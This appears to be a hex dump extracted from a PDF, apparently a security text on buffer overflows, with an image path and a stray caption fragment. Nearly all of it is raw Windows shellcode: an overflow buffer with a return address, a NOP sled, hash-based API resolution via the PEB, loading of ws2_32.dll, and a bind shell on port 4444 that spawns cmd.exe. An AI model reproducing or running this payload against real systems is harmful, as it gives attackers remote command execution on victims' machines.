 86 01 00 00 00 00 00 00 86 01 00 00 5c 00 5c 00
46 00 58 00 4e 00 42 00 46 00 58 00 46 00 58 00
4e 00 42 00 46 00 58 00 46 00 58 00 46 00 58 00
46 00 58 00 9d 13 00 01 cc e0 fd 7f cc e0 fd 7f
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
of execution
eb 05 e8 e2 ff ff ff 83 ec 34 8b f4 e8 47 01 00
00 89 06 ff 36 68 8e 4e 0e ec e8 61 01 00 00 89
46 08 ff 36 68 ad d9 05 ce e8 52 01 00 00 89 46
0c 68 6c 6c 00 00 68 33 32 2e 64 68 77 73 32 5f
54 ff 56 08 89 46 04 ff 36 68 72 fe b3 16 e8 2d
01 00 00 89 46 10 ff 36 68 7e d8 e2 73 e8 1e 01
00 00 89 46 14 ff 76 04 68 cb ed fc 3b e8 0e 01
00 00 89 46 18 ff 76 04 68 d9 09 f5 ad e8 fe 00
00 00 89 46 1c ff 76 04 68 a4 1a 70 c7 e8 ee 00
00 00 89 46 20 ff 76 04 68 a4 ad 2e e9 e8 de 00
00 00 89 46 24 ff 76 04 68 e5 49 86 49 e8 ce 00
00 00 89 46 28 ff 76 04 68 e7 79 c6 79 e8 be 00
00 00 89 46 2c 33 ff 81 ec 90 01 00 00 54 68 01
01 00 00 ff 56 18 50 50 50 50 40 50 40 50 ff 56
1c 8b d8 57 57 68 02 00 11 5c 8b cc 6a 16 51 53
ff 56 20 57 53 ff 56 24 57 51 53 ff 56 28 8b d0
68 65 78 65 00 68 63 6d 64 2e 89 66 30 83 ec 54
8d 3c 24 33 c0 33 c9 83 c1 15 ab e2 fd c6 44 24
10 44 fe 44 24 3d 89 54 24 48 89 54 24 4c 89 54
24 50 8d 44 24 10 54 50 51 51 51 6a 01 51 51 ff
76 30 51 ff 56 10 8b cc 6a ff ff 31 ff 56 0c 8b
c8 57 ff 56 2c ff 56 14
55 56 64 a1 30 00 00 00
85 c0 78 0c 8b 40 0c 8b 70 1c ad 8b 68 08 eb 09
8b 40 34 8b a8 b8 00 00 00 8b c5 5e 5d c2 04 00
53 55 56 57 8b 6c 24 18 8b 45 3c 8b 54 05 78 03
d5 8b 4a 18 8b 5a 20 03 dd e3 32 49 8b 34 8b 03
f5 33 ff fc 33 c0 ac 3a c4 74 07 c1 cf 0d 03 f8
eb f2 3b 7c 24 14 75 e1 8b 5a 24 03 dd 66 8b 0c
4b 8b 5a 1c 03 dd 8b 04 8b 03 c5 eb 02 33 c0 8b
d5 5f 5e 5d 5b